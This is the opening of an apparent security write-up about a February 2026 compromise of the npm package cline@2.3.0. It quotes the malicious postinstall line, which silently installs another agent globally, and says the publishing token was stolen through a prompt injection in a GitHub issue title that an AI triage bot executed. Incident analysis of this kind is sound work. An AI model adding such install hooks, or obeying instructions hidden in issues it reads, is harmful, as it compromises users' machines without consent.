 On February 17, 2026, someone published cline@2.3.0 to npm. The CLI binary was byte-identical to the previous version. The only change was one line in package.json: "postinstall": "npm install -g openclaw@latest" For the next eight hours, every developer who installed or updated Cline got OpenClaw - a separate AI agent with full system access - installed globally on their machine without consent. Approximately 4,000 downloads occurred before the package was pulled1. The interesting part is not the payload. It is how the attacker got the npm token in the first place: by injecting a prompt into a GitHub issue title, which an AI triage bot read, interpreted as an instruction, and executed.